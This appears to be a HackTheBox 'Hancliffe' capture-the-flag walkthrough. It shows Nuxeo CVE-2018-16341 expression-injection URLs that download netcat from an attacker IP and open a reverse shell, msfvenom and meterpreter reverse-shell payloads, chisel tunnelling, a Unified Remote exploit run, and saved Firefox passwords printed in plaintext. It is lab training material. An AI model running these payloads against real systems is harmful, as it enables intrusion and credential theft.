
Hackthebox - Hancliffe
Enumeration
Starting off with a nmap scan:
nmap -sC -sV 10.10.11.115
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-07 19:38 EAT
Nmap scan report for 10.10.11.115
Host is up (0.18s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.21.0
|_http-title: Welcome to nginx!
|_http-server-header: nginx/1.21.0
8000/tcp open http nginx 1.21.0
|_http-title: HashPass | Open Source Stateless Password Manager
|_http-server-header: nginx/1.21.0
9999/tcp open abyss?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, FourOhFourRequest, GenericLines, GetRequest, HTTPOptions, Help, JavaRMI, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, LPDString, NCP, NotesRPC, RPCCheck, RTSPRequest, SIPOptions, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServer, TerminalServerCookie, X11Probe:
| Welcome Brankas Application.
| Username: Password:
| NULL:
| Welcome Brankas Application.
|_ Username:
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port9999-TCP:V=7.92%I=7%D=3/7%Time=62263505%P=x86_64-pc-linux-gnu%r(NUL
SF:L,27,"Welcome\x20Brankas\x20Application\.\nUsername:\x20")%r(GetRequest
SF:,31,"Welcome\x20Brankas\x20Application\.\nUsername:\x20Password:\x20")%
SF:r(HTTPOptions,31,"Welcome\x20Brankas\x20Application\.\nUsername:\x20Pas
SF:sword:\x20")%r(FourOhFourRequest,31,"Welcome\x20Brankas\x20Application\
SF:.\nUsername:\x20Password:\x20")%r(JavaRMI,31,"Welcome\x20Brankas\x20App
SF:lication\.\nUsername:\x20Password:\x20")%r(GenericLines,31,"Welcome\x20
SF:Brankas\x20Application\.\nUsername:\x20Password:\x20")%r(RTSPRequest,31
SF:,"Welcome\x20Brankas\x20Application\.\nUsername:\x20Password:\x20")%r(R
SF:PCCheck,31,"Welcome\x20Brankas\x20Application\.\nUsername:\x20Password:
SF:\x20")%r(DNSVersionBindReqTCP,31,"Welcome\x20Brankas\x20Application\.\n
SF:Username:\x20Password:\x20")%r(DNSStatusRequestTCP,31,"Welcome\x20Brank
SF:as\x20Application\.\nUsername:\x20Password:\x20")%r(Help,31,"Welcome\x2
SF:0Brankas\x20Application\.\nUsername:\x20Password:\x20")%r(SSLSessionReq
SF:,31,"Welcome\x20Brankas\x20Application\.\nUsername:\x20Password:\x20")%
SF:r(TerminalServerCookie,31,"Welcome\x20Brankas\x20Application\.\nUsernam
SF:e:\x20Password:\x20")%r(TLSSessionReq,31,"Welcome\x20Brankas\x20Applica
SF:tion\.\nUsername:\x20Password:\x20")%r(Kerberos,31,"Welcome\x20Brankas\
SF:x20Application\.\nUsername:\x20Password:\x20")%r(SMBProgNeg,31,"Welcome
SF:\x20Brankas\x20Application\.\nUsername:\x20Password:\x20")%r(X11Probe,3
SF:1,"Welcome\x20Brankas\x20Application\.\nUsername:\x20Password:\x20")%r(
SF:LPDString,31,"Welcome\x20Brankas\x20Application\.\nUsername:\x20Passwor
SF:d:\x20")%r(LDAPSearchReq,31,"Welcome\x20Brankas\x20Application\.\nUsern
SF:ame:\x20Password:\x20")%r(LDAPBindReq,31,"Welcome\x20Brankas\x20Applica
SF:tion\.\nUsername:\x20Password:\x20")%r(SIPOptions,31,"Welcome\x20Branka
SF:s\x20Application\.\nUsername:\x20Password:\x20")%r(LANDesk-RC,31,"Welco
SF:me\x20Brankas\x20Application\.\nUsername:\x20Password:\x20")%r(Terminal
SF:Server,31,"Welcome\x20Brankas\x20Application\.\nUsername:\x20Password:\
SF:x20")%r(NCP,31,"Welcome\x20Brankas\x20Application\.\nUsername:\x20Passw
SF:ord:\x20")%r(NotesRPC,31,"Welcome\x20Brankas\x20Application\.\nUsername
SF::\x20Password:\x20");
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 179.51 seconds
We have 3 ports open which are 80,8000 and 9999
port 80 Enumeration
Opening…

we have default page for nginx. let us observe Nothig at /robots.txt Nothing at view-source Nothing interest at headers
bruteforce files

Discovery /maintenance during bruteforce it look interest as it redirect to /nuxeo/Maintenance/. We need to investigate it.You can use burpsuite but for this i will use curl command

So far nothing. then do some research and found that nuxeo is Content Management Platform for Modern Business Applications from the github-repo
After disovering that java-based application(nuxeo) is running behind nginx, we can try Orange Tsai at Blackhat 2018 in Breaking Parser Logic: Take Your Path Normilzation Off and Pop 0days Out as it was tomcat in nginx. For tomcat on nginx, it was /foo;name=orange/bar/
For this, /..;/whitelist_here in which it will be used to bypass restriction. Read the article at page 44
Put it into test again by using curl command

You will see here GET /nuxeo/nxstartup.faces as being added during redirection. Discover nxstartup.faces then testing again with new directory

You will see here window.location = 'http://10.10.11.115/nuxeo/login.jsp'; in body as it will redirect to login.jsp after performing curl command to http://10.10.11.115/maintenance/..;/nuxeo/nxstartup.faces But it bring 404 NOT FOUND then with this

this http://10.10.11.115/maintenance/..;/login.jsp in which you can obtain after some bruteforce
Opening..

From above image, we can see the version from below right side as NUXEO PLATFORM FT 10.2 in which has vulnerability about Nuxeo Authentication Bypass Remote Code Execution (CVE-2018-16341)
Testing to see if it has vulnerability by maintenance/..;/login.jsp/pwn${999999999+1000000000}.xhtml

start web server in your pc with nc64.exe then this like python3 -m http.server 80 Uploading nc64.exe to server
http://10.10.11.115/maintenance/..;/login.jsp/pwn/${"".getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("powershell -c curl 10.10.14.138/nc64.exe -outfile \programdata\nc64.exe",null).waitFor()}.xhtml
then nc -nvlp 1234
http://10.10.11.115/maintenance/..;/login.jsp/pwn/${"".getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("powershell -c \programdata\nc64.exe -e powershell 10.10.14.138 1234",null).waitFor()}.xhtml
then we have a shell as svc-account

read this blog show more explanation about netstat and powershell in which we will use it
1
Get-NetTCPConnection -State Listen | Select-Object -Property *,@{'Name' = 'ProcessName';'Expression'={(Get-Process -Id $_.OwningProcess).Name}} | Format-Table -Property LocalAddress,LocalPort,OwningProcess,ProcessName
the command above..

Googling for RemoteServerWin.exe shows it’s associated with the Unified Remote 3.9.0.2463
the script show that it connect TCP port 9512 but the problem come that the access is only inside so we need some kind of tunneling so will use chisel- repo
Setting up chisel
1
2
3
4
5
6
7
#windows
wget https://github.com/jpillora/chisel/releases/download/v1.7.7/chisel_1.7.7_windows_amd64.gz
gzip -d chisel_1.7.7_windows_amd64.gz
mv chisel_1.7.7_windows_amd64 chisel.exe
#linux
wget https://github.com/jpillora/chisel/releases/download/v1.7.7/chisel_1.7.7_linux_amd64.gz
gzip -d chisel_1.7.7_linux_amd64.gz
Uploading chisel.exe to server first starting python3 -m http.server 80 where chisel.exe exist then transfer it to server.I will use iwr http://10.10.14.138/chisel.exe -OutFile chisel.exe

On your machine
1
2
3
4
└─$ ./chisel_1.7.7_linux_amd64 server -p 8000 --reverse 2 ⨯
2022/03/07 22:57:24 server: Reverse tunnelling enabled
2022/03/07 22:57:24 server: Fingerprint G3q9Hsq+VNERRHiQFJ2pla10CSrQF8N4fuqVN4DKUZI=
2022/03/07 22:57:24 server: Listening on http://0.0.0.0:8000
On client
1
2
3
4
PS C:\temp> .\chisel.exe client 10.10.14.138:8000 R:9512:127.0.0.1:9512
.\chisel.exe client 10.10.14.138:8000 R:9512:127.0.0.1:9512
2022/03/07 12:01:42 client: Connecting to ws://10.10.14.138:8000
2022/03/07 12:01:44 client: Connected (Latency 175.3638ms)
verify that we did tunnelling

first create payload as exploit needed it
1
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.138 LPORT=1235 -f exe -o rev.exe
then open webserver where the payload can be reached then
1
wget https://www.exploit-db.com/raw/49587
running it
1
2
3
4
5
6
7
└─$ python2 exploit.py 127.0.0.1 10.10.14.138 rev.exe 1 ⨯
[+] Connecting to target...
[+] Popping Start Menu
[+] Opening CMD
[+] *Super Fast Hacker Typing*
[+] Downloading Payload
[+] Done! Check listener?
Then we have a shell as clara
1
2
3
4
5
6
7
8
9
10
11
└─$ nc -nvlp 1235
listening on [any] 1235 ...
connect to [10.10.14.138] from (UNKNOWN) [10.10.11.115] 54106
Microsoft Windows [Version 10.0.19043.1266]
(c) Microsoft Corporation. All rights reserved.
C:\Users\clara>whoami
whoami
hancliffe\clara
C:\Users\clara>
Transfer winpeas like we did in chisel
run it for privs
Found interest thing from winpeas result

1
2
3
4
Showing saved credentials for Firefox
Url: http://localhost:8000
Username: hancliffe.htb
Password: #@H@ncLiff3D3velopm3ntM@st3rK3y*!
Picture show password of clara and password used in Firefox (password manager) which is for development
Go to http://10.10.11.115:8000/ as we have what it take for us to generate password for development

we have password of development as AMl.q2DHp?2.C/V0kNFU
Need to tunnelling port 5985 to login as development after start server like we did previously

Getting shell as development

At time I was reaching here and didnot finish the box lol me.
Root
Unintended
1
2
3
4
5
6
7
8
9
10
11
12
13
14
*Evil-WinRM* PS C:\ > mv \devapp \old
*Evil-WinRM* PS C:\ > mkdir \devapp
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/10/2021 1:53 PM devapp
*Evil-WinRM* PS C:\ > cp \old\restart.ps1 \devapp
*Evil-WinRM* PS C:\ > cd \devapp
create payload on your machine
1
msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=10.10.14.138 LPORT=1237 -f exe -o exploit.exe
Listen using multi/handler
1
2
3
4
5
6
7
8
9
10
11
12
13
14
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcp
payload => windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.14.138
lhost => 10.10.14.138
msf6 exploit(multi/handler) > set lport 1237
lport => 1237
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.138:1237
Uploading your exploit generated by msfconsole
1
2
3
*Evil-WinRM* PS C:\devapp> upload exploit.exe MyFirstApp.exe
Info: Uploading exploit.exe to C:\devapp\MyFirstApp.exe
After some time You will get a shell as administrator

Intended
look from those links to understand
